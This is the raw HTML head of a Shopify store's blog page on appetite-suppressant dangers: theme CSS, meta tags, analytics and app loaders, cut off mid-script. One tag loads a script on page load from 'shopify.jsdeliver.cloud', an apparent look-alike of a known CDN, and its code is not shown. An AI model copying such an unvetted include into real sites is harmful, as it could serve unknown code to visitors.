  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


            :root {
                --rows: 10;
                --beae-site-max-width: 1920px;
            }
            
        :root{--beae-global-colors-accent: #dc2626;--beae-global-colors-background: #e7e7e7;--beae-global-colors-primary: #171717;--beae-global-colors-secondary: #171717;--beae-global-colors-text: #171717;--beae-global-colors-primary_50: #e6e6e6;--beae-global-colors-primary_100: #dadada;--beae-global-colors-primary_200: #cfcfcf;--beae-global-colors-primary_300: #b8b8b8;--beae-global-colors-primary_400: #8a8a8a;--beae-global-colors-primary_500: #5c5c5c;--beae-global-colors-primary_600: #171717;--beae-global-colors-primary_700: #141414;--beae-global-colors-primary_800: #121212;--beae-global-colors-primary_900: #0c0c0c;--beae-global-colors-primary_950: #070707;--beae-global-colors-secondary_50: #e6e6e6;--beae-global-colors-secondary_100: #dadada;--beae-global-colors-secondary_200: #cfcfcf;--beae-global-colors-secondary_300: #b8b8b8;--beae-global-colors-secondary_400: #8a8a8a;--beae-global-colors-secondary_500: #5c5c5c;--beae-global-colors-secondary_600: #171717;--beae-global-colors-secondary_700: #141414;--beae-global-colors-secondary_800: #121212;--beae-global-colors-secondary_900: #0c0c0c;--beae-global-colors-secondary_950: #070707;--beae-global-colors-text_50: #e6e6e6;--beae-global-colors-text_100: #dadada;--beae-global-colors-text_200: #cfcfcf;--beae-global-colors-text_300: #b8b8b8;--beae-global-colors-text_400: #8a8a8a;--beae-global-colors-text_500: #5c5c5c;--beae-global-colors-text_600: #171717;--beae-global-colors-text_700: #141414;--beae-global-colors-text_800: #121212;--beae-global-colors-text_900: #0c0c0c;--beae-global-colors-text_950: #070707;--beae-global-colors-accent_50: #fef2f2;--beae-global-colors-accent_100: #fee2e2;--beae-global-colors-accent_200: #fecaca;--beae-global-colors-accent_300: #fca5a5;--beae-global-colors-accent_400: #f87171;--beae-global-colors-accent_500: #ef4444;--beae-global-colors-accent_600: #dc2626;--beae-global-colors-accent_700: #b91c1c;--beae-global-colors-accent_800: #991b1b;--beae-global-colors-accent_900: #7f1d1d;--beae-global-colors-accent_950: #450a0a;--beae-global-colors-background_50: #fbfbfb;--beae-global-colors-background_100: #fafafa;--beae-global-colors-background_200: #f9f9f9;--beae-global-colors-background_300: #f7f7f7;--beae-global-colors-background_400: #f2f2f2;--beae-global-colors-background_500: #eeeeee;--beae-global-colors-background_600: #e7e7e7;--beae-global-colors-background_700: #dfdfdf;--beae-global-colors-background_800: #d8d8d8;--beae-global-colors-background_900: #c8c8c8;--beae-global-colors-background_950: #b9b9b9;--beae-global-colors-white: white;--beae-global-colors-black: black;--beae-global-colors-transparent: transparent;--beae-page-width: 1470px;--beae-site-margin: 30px;--beae-site-margin-mobile: 15px;--beae-pageWidth: 1200px;} .beae-btn-pr{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;letter-spacing: -0.48px;text-transform: capitalize;font-weight: 600;font-style: normal;text-decoration: none;font-family: 'Inter', sans-serif;color: var(--beae-global-colors-white);background: var(--beae-global-colors-primary_600);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;box-shadow: 0px 0px 0px 0px black;padding-left: 38px;padding-right: 38px;padding-top: 16px;padding-bottom: 16px;}  .beae-btn-pr:hover{color: var(--beae-global-colors-white);background: var(--beae-global-colors-primary_500);box-shadow: none;border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;}  .beae-btn-se{color: var(--beae-global-colors-black);font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;text-transform: capitalize;font-weight: 600;letter-spacing: -0.48px;font-style: normal;text-decoration: none;font-family: 'Inter', sans-serif;background: var(--beae-global-colors-background_600);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;box-shadow: 0px 0px 0px 0px black;padding-right: 38px;padding-left: 38px;padding-top: 16px;padding-bottom: 16px;}  .beae-btn-se:hover{color: var(--beae-global-colors-white);background: var(--beae-global-colors-black);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;}  .beae-btn-te{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;text-transform: capitalize;font-weight: 600;letter-spacing: -0.48px;font-style: normal;text-decoration: underline;font-family: 'Inter', sans-serif;color: var(--beae-global-colors-text_600);border-style: solid;border-width: 0px;background: var(--beae-global-colors-transparent);border-radius: 0px;box-shadow: 0px 0px 0px 0px black;}  .beae-btn-te:hover{color: var(--beae-global-colors-text_500);border-style: solid;border-color: #000000;border-width: 0px;background: var(--beae-global-colors-transparent);border-radius: 0px;}  .beae-typo-h1{font-size: calc(68px * var(--text-ratio, 1))  ;line-height: calc(80px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);letter-spacing:-3.36px;text-transform:none;font-weight:700;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h2{font-size: calc(58px * var(--text-ratio, 1))  ;line-height: calc(69px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-2.88px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h3{font-size: calc(45px * var(--text-ratio, 1))  ;line-height: calc(54px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-2.24px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h4{font-size: calc(38px * var(--text-ratio, 1))  ;line-height: calc(46px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;letter-spacing:-1.92px;font-weight:700;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h5{line-height: calc(38px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-1.6px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;font-size: calc(32px * var(--text-ratio, 1))  ;} .beae-typo-h6{font-size: calc(29px * var(--text-ratio, 1))  ;line-height: calc(34px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_900);font-weight:700;text-transform:none;letter-spacing:-1.44px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p1{font-size: calc(22px * var(--text-ratio, 1))  ;line-height: calc(31px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);text-transform:none;font-weight:400;letter-spacing:-0.672px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p2{line-height: calc(27px * var(--text-ratio, 1))  ;font-size: calc(19px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);font-weight:400;letter-spacing:-0.576px;text-transform:none;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p3{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(22px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);font-weight:400;letter-spacing:-0.48px;text-transform:none;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} @media screen and (max-width: 768px) {
       .beae-btn-pr{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;letter-spacing: -0.42px !important;font-weight: 600 !important;padding: 13px 30px 13px 30px;}  .beae-btn-se{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;font-weight: 600 !important;letter-spacing: -0.42px !important;padding: 13px 30px 13px 30px;}  .beae-btn-te{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;font-weight: 600 !important;letter-spacing: -0.42px !important;}  .beae-typo-h1{font-size: calc(51px * var(--text-ratio, 1))  ;line-height: calc(61px * var(--text-ratio, 1))  ;letter-spacing: -2.56px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h2{font-size: calc(42px * var(--text-ratio, 1))  ;line-height: calc(50px * var(--text-ratio, 1))  ;letter-spacing: -2.08px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h3{font-size: calc(37px * var(--text-ratio, 1))  ;line-height: calc(44px * var(--text-ratio, 1))  ;letter-spacing: -1.84px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h4{font-size: calc(34px * var(--text-ratio, 1))  ;line-height: calc(40px * var(--text-ratio, 1))  ;letter-spacing: -1.68px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h5{font-size: calc(29px * var(--text-ratio, 1))  ;line-height: calc(35px * var(--text-ratio, 1))  ;letter-spacing: -1.44px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h6{font-size: calc(19px * var(--text-ratio, 1))  ;line-height: calc(26px * var(--text-ratio, 1))  ;letter-spacing: -0.576px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-p1{font-size: calc(19px * var(--text-ratio, 1))  ;line-height: calc(26px * var(--text-ratio, 1))  ;letter-spacing: -0.576px;font-weight: 400;color: var(--beae-global-colors-text_500);} .beae-typo-p2{line-height: calc(22px * var(--text-ratio, 1))  ;font-size: calc(16px * var(--text-ratio, 1))  ;letter-spacing: -0.48px;font-weight: 400;color: var(--beae-global-colors-text_500);} .beae-typo-p3{font-size: calc(13px * var(--text-ratio, 1))  ;line-height: calc(18px * var(--text-ratio, 1))  ;letter-spacing: -0.384px;font-weight: 400;color: var(--beae-global-colors-text_500);}
  }:root {
    --beae-global-colors-white: white;
    --beae-global-colors-black: black;
    --beae-global-colors-transparent: transparent;
  --beae-global-colors-white: white;--beae-global-colors-black: black;--beae-global-colors-transparent: transparent;--be-h1-fs: 68px;--be-h1-lh: 80px;--be-h1-c: var(--beae-global-colors-text_600);--be-h1-fs-M: 51px;--be-h1-lh-M: 61px;--be-h1-ls: -3.36px;--be-h1-tt: none;--be-h1-fw: 700;--be-h1-ls-M: -2.56px;--be-h1-fst: normal;--be-h1-td: none;--be-h1-ff: 'Inter', sans-serif;--be-h1-fw-M: 700;--be-h1-c-M: var(--beae-global-colors-text_600);--be-h2-fs: 58px;--be-h2-lh: 69px;--be-h2-c: var(--beae-global-colors-text_600);--be-h2-fs-M: 42px;--be-h2-lh-M: 50px;--be-h2-tt: none;--be-h2-fw: 700;--be-h2-ls: -2.88px;--be-h2-ls-M: -2.08px;--be-h2-fst: normal;--be-h2-td: none;--be-h2-ff: 'Inter', sans-serif;--be-h2-fw-M: 700;--be-h2-c-M: var(--beae-global-colors-text_600);--be-h3-fs: 45px;--be-h3-lh: 54px;--be-h3-fs-M: 37px;--be-h3-lh-M: 44px;--be-h3-c: var(--beae-global-colors-text_600);--be-h3-tt: none;--be-h3-fw: 700;--be-h3-ls: -2.24px;--be-h3-ls-M: -1.84px;--be-h3-fst: normal;--be-h3-td: none;--be-h3-ff: 'Inter', sans-serif;--be-h3-fw-M: 700;--be-h3-c-M: var(--beae-global-colors-text_600);--be-h4-fs: 38px;--be-h4-lh: 46px;--be-h4-fs-M: 34px;--be-h4-lh-M: 40px;--be-h4-c: var(--beae-global-colors-text_600);--be-h4-tt: none;--be-h4-ls: -1.92px;--be-h4-fw: 700;--be-h4-ls-M: -1.68px;--be-h4-fst: normal;--be-h4-td: none;--be-h4-ff: 'Inter', sans-serif;--be-h4-fw-M: 700;--be-h4-c-M: var(--beae-global-colors-text_600);--be-h5-lh: 38px;--be-h5-fs-M: 29px;--be-h5-lh-M: 35px;--be-h5-c: var(--beae-global-colors-text_600);--be-h5-tt: none;--be-h5-fw: 700;--be-h5-ls: -1.6px;--be-h5-ls-M: -1.44px;--be-h5-fst: normal;--be-h5-td: none;--be-h5-ff: 'Inter', sans-serif;--be-h5-fw-M: 700;--be-h5-c-M: var(--beae-global-colors-text_600);--be-h5-fs: 32px;--be-h6-fs: 29px;--be-h6-lh: 34px;--be-h6-fs-M: 19px;--be-h6-lh-M: 26px;--be-h6-c: var(--beae-global-colors-text_900);--be-h6-fw: 700;--be-h6-tt: none;--be-h6-ls: -1.44px;--be-h6-ls-M: -0.576px;--be-h6-fst: normal;--be-h6-td: none;--be-h6-ff: 'Inter', sans-serif;--be-h6-fw-M: 700;--be-h6-c-M: var(--beae-global-colors-text_600);--be-p1-fs: 22px;--be-p1-lh: 31px;--be-p1-fs-M: 19px;--be-p1-lh-M: 26px;--be-p1-c: var(--beae-global-colors-text_500);--be-p1-tt: none;--be-p1-fw: 400;--be-p1-ls-M: -0.576px;--be-p1-ls: -0.672px;--be-p1-fst: normal;--be-p1-td: none;--be-p1-ff: 'Inter', sans-serif;--be-p1-fw-M: 400;--be-p1-c-M: var(--beae-global-colors-text_500);--be-p2-lh: 27px;--be-p2-lh-M: 22px;--be-p2-fs: 19px;--be-p2-fs-M: 16px;--be-p2-c: var(--beae-global-colors-text_500);--be-p2-fw: 400;--be-p2-ls-M: -0.48px;--be-p2-ls: -0.576px;--be-p2-tt: none;--be-p2-fst: normal;--be-p2-td: none;--be-p2-ff: 'Inter', sans-serif;--be-p2-fw-M: 400;--be-p2-c-M: var(--beae-global-colors-text_500);--be-p3-fs: 16px;--be-p3-lh: 22px;--be-p3-fs-M: 13px;--be-p3-lh-M: 18px;--be-p3-c: var(--beae-global-colors-text_500);--be-p3-fw: 400;--be-p3-ls-M: -0.384px;--be-p3-ls: -0.48px;--be-p3-tt: none;--be-p3-fst: normal;--be-p3-td: none;--be-p3-ff: 'Inter', sans-serif;--be-p3-fw-M: 400;--be-p3-c-M: var(--beae-global-colors-text_500); --be-btn-pr-fs: 16px;
--be-btn-pr-lh: 24px;
--be-btn-pr-ls: -0.48px;
--be-btn-pr-tt: capitalize;
--be-btn-pr-fw: 600;
--be-btn-pr-fst: normal;
--be-btn-pr-td: none;
--be-btn-pr-ff: 'Inter', sans-serif;
--be-btn-pr-c: var(--beae-global-colors-white);
--be-btn-pr-b: var(--beae-global-colors-primary_600);
--be-btn-pr-bst: solid;
--be-btn-pr-bc: #000000;
--be-btn-pr-bw: 0px;
--be-btn-pr-br: 6px;
--be-btn-pr-bs: 0px 0px 0px 0px black;
--be-btn-pr-pl: 38px;
--be-btn-pr-pr: 38px;
--be-btn-pr-pt: 16px;
--be-btn-pr-pb: 16px;  --be-btn-pr-cH: var(--beae-global-colors-white);
--be-btn-pr-bH: var(--beae-global-colors-primary_500);
--be-btn-pr-bsH: none;
--be-btn-pr-bstH: solid;
--be-btn-pr-bcH: #000000;
--be-btn-pr-bwH: 0px;
--be-btn-pr-brH: 6px;  --be-btn-pr-fs-M: 14px !important;
--be-btn-pr-lh-M: 20px !important;
--be-btn-pr-ls-M: -0.42px !important;
--be-btn-pr-fw-M: 600 !important;
--be-btn-pr-p-M: 13px 30px 13px 30px;  --be-btn-se-c: var(--beae-global-colors-black);
--be-btn-se-fs: 16px;
--be-btn-se-lh: 24px;
--be-btn-se-tt: capitalize;
--be-btn-se-fw: 600;
--be-btn-se-ls: -0.48px;
--be-btn-se-fst: normal;
--be-btn-se-td: none;
--be-btn-se-ff: 'Inter', sans-serif;
--be-btn-se-b: var(--beae-global-colors-background_600);
--be-btn-se-bst: solid;
--be-btn-se-bc: #000000;
--be-btn-se-bw: 0px;
--be-btn-se-br: 6px;
--be-btn-se-bs: 0px 0px 0px 0px black;
--be-btn-se-pr: 38px;
--be-btn-se-pl: 38px;
--be-btn-se-pt: 16px;
--be-btn-se-pb: 16px;  --be-btn-se-cH: var(--beae-global-colors-white);
--be-btn-se-bH: var(--beae-global-colors-black);
--be-btn-se-bstH: solid;
--be-btn-se-bcH: #000000;
--be-btn-se-bwH: 0px;
--be-btn-se-brH: 6px;  --be-btn-se-fs-M: 14px !important;
--be-btn-se-lh-M: 20px !important;
--be-btn-se-fw-M: 600 !important;
--be-btn-se-ls-M: -0.42px !important;
--be-btn-se-p-M: 13px 30px 13px 30px;  --be-btn-te-fs: 16px;
--be-btn-te-lh: 24px;
--be-btn-te-tt: capitalize;
--be-btn-te-fw: 600;
--be-btn-te-ls: -0.48px;
--be-btn-te-fst: normal;
--be-btn-te-td: underline;
--be-btn-te-ff: 'Inter', sans-serif;
--be-btn-te-c: var(--beae-global-colors-text_600);
--be-btn-te-bst: solid;
--be-btn-te-bw: 0px;
--be-btn-te-b: var(--beae-global-colors-transparent);
--be-btn-te-br: 0px;
--be-btn-te-bs: 0px 0px 0px 0px black;  --be-btn-te-cH: var(--beae-global-colors-text_500);
--be-btn-te-bstH: solid;
--be-btn-te-bcH: #000000;
--be-btn-te-bwH: 0px;
--be-btn-te-bH: var(--beae-global-colors-transparent);
--be-btn-te-brH: 0px;  --be-btn-te-fs-M: 14px !important;
--be-btn-te-lh-M: 20px !important;
--be-btn-te-fw-M: 600 !important;
--be-btn-te-ls-M: -0.42px !important; }</style>
  
      
  <script src="//wandernana.fr/cdn/shop/t/34/assets/beae.base.min.js?v=37433714448815540301762942156" defer="defer"></script>
  <script>
    window.BEAE_HELPER = {
        routes: {
            cart_url: "/cart",
            root_url: "/"
        },
        lang: "fr",
        available_lang: {"shop_locale":{"locale":"fr","enabled":true,"primary":true,"published":true}}
    };
  </script><!-- END BEAE-HEADER -->
 
<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://wandernana.com/blogs/blog-conseils-astuces/quels-sont-les-dangers-dun-coupe-faim-trop-puissant">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="i0dFbu0qHXcpcXZOhojLr6kk4hQsMwD3zd1vE+1AJwWk3newNbFWXF6e00dVPen+AM4psX3NpycKRcOdcpaZ6JliWShIRBvB++LMZ2f/[base64]/crodvg8bCa6W38mW4wVaW2tTIslVRk7R5PmHDI2JbhKKSn1dCYb3S50n5Psc6sNxSTixw+o+XxyySA=="></script>
    <script src="//wandernana.fr/cdn/shop/t/34/assets/secondary.js?v=38412165034492852181762942184" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//wandernana.fr/cdn/shop/files/Wander_logomark-PURPLE_6604af39-1c38-4002-b9fd-e13bd30d7c1f.svg?crop=center&height=32&v=1742121775&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>

    

<meta property="og:site_name" content="WANDERNANA® Boutique officielle - Produits minceur 100% made in France ">
<meta property="og:url" content="https://wandernana.com/blogs/blog-conseils-astuces/quels-sont-les-dangers-dun-coupe-faim-trop-puissant">
<meta property="og:title" content="Dangers d&#39;un coupe-faim intense : Ce qu&#39;il faut savoir">
<meta property="og:type" content="article">
<meta property="og:description" content="Prudence avec les coupes-faim ! Certains sont sûrs, d&#39;autres ont des effets secondaires. Informe-toi bien avant de choisir. 🌿💡"><meta property="og:image" content="http://wandernana.fr/cdn/shop/articles/c7483ac7fa9035441a2e4c3629e0b16a.png?v=1717335469">
  <meta property="og:image:secure_url" content="https://wandernana.fr/cdn/shop/articles/c7483ac7fa9035441a2e4c3629e0b16a.png?v=1717335469">
  <meta property="og:image:width" content="1088">
  <meta property="og:image:height" content="714"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Dangers d&#39;un coupe-faim intense : Ce qu&#39;il faut savoir">
<meta name="twitter:description" content="Prudence avec les coupes-faim ! Certains sont sûrs, d&#39;autres ont des effets secondaires. Informe-toi bien avant de choisir. 🌿💡">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="QE7VvM61DJqj9Bg2Rzhv9-Boi24aiPKcwVX-6heYCFw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/44305809567/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/blog-conseils-astuces.atom" />
<link rel="alternate" hreflang="x-default" href="https://wandernana.com/blogs/blog-conseils-astuces/quels-sont-les-dangers-dun-coupe-faim-trop-puissant">
<link rel="alternate" hreflang="fr-ES" href="https://wandernana.com/fr-es/blogs/blog-conseils-astuces/quels-sont-les-dangers-dun-coupe-faim-trop-puissant">
<link rel="alternate" hreflang="en-ES" href="https://wandernana.com/en-es/blogs/blog-conseils-astuces/quels-sont-les-dangers-dun-coupe-faim-trop-puissant">
<link rel="alternate" hreflang="fr-FR" href="https://wandernana.com/blogs/blog-conseils-astuces/quels-sont-les-dangers-dun-coupe-faim-trop-puissant">
<link rel="alternate" hreflang="en-FR" href="https://wandernana.com/en/blogs/blog-conseils-astuces/quels-sont-les-dangers-dun-coupe-faim-trop-puissant">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"fc2d4f6facbb4d7403a2d01a3f7ac649","betas":["rich-media-storefront-analytics"],"domain":"wandernana.fr","predictiveSearch":true,"shopId":44305809567,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "wandernana.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Copy of Boost Conversion","id":185174622534,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "wandernana.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//wandernana.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js"></script>
<script defer="defer" async type="module" src="//wandernana.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js"></script>
<script type="module">
  await import("//wandernana.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js");
await import("//wandernana.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.jsdelivr.net\/gh\/apphq\/slidecart-dist@master\/slidecarthq-forward.js?4\u0026shop=wandernana.myshopify.com","https:\/\/shopify.covet.pics\/covet-pics-widget-inject.js?shop=wandernana.myshopify.com","https:\/\/instagram.pinatropical.com\/insta.js?shop=wandernana.myshopify.com","https:\/\/www.fontman.in\/static\/js\/font-man-app.js?shop=wandernana.myshopify.com","https:\/\/widebundle.com\/JS\/scripttagsales.js?shop=wandernana.myshopify.com","\/\/cdn.shopify.com\/proxy\/5a346ca3a2835c47fec631c8532e5c3619b8159cc5e0c1c5b7e1d3af1117f431\/d2xrtfsb9f45pw.cloudfront.net\/scripttag\/bixgrow-track.js?shop=wandernana.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/e50a2273cc14d08c5977da23eeb67fc15622de595aed5e3d7ac5d0ab2b2e294c\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/smartseo\/instantpage.js?shop=wandernana.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/1c72d1cd9c9eda0c11d2385d453a6952955a923a85b211a1b2f09bd55b5f768f\/api.goaffpro.com\/loader.js?shop=wandernana.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/api.config-security.com\/first.js?host=wandernana.myshopify.com\u0026plat=SHOPIFY\u0026shop=wandernana.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=3bd4c0ca-50c2-4d21-b3ee-e2481baf8a16\u0026shop=wandernana.myshopify.com","\/\/cdn.shopify.com\/proxy\/5143715d4c380aa5db9b52ea9348a573d82b1844338fb8f93c31f92bed0920b1\/bucket.useifsapp.com\/theme-files-min\/js\/ifs-script-tag-min.js?v=2\u0026shop=wandernana.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ2YklPR1BxMG05R2RrWGhUIn0=\u0026v=2.5\u0026shop=wandernana.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJ2YklPR1BxMG05R2RrWGhUIiwidCI6WyJvcmRlcnMvZnVsZmlsbGVkIl0sInYiOiIifQ==\u0026shop=wandernana.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/wandernana.myshopify.com.js?settings=1763048407866\u0026shop=wandernana.myshopify.com","\/\/cdn.shopify.com\/proxy\/f8c6090d94947bf2ff5d7ca6491a3f65eef877d5afba63f04ff21d9215533b92\/pixel.wetracked.io\/wandernana.myshopify.com\/events.js?shop=wandernana.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":44305809567,"offset":3600,"reqid":"e53795dc-ba52-4f16-acae-b7b3a02a95bd-1768988481","pageurl":"wandernana.fr\/blogs\/blog-conseils-astuces\/quels-sont-les-dangers-dun-coupe-faim-trop-puissant","s":"articles-559164817567","u":"493af545a57b","p":"article","rtyp":"article","rid":559164817567};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const 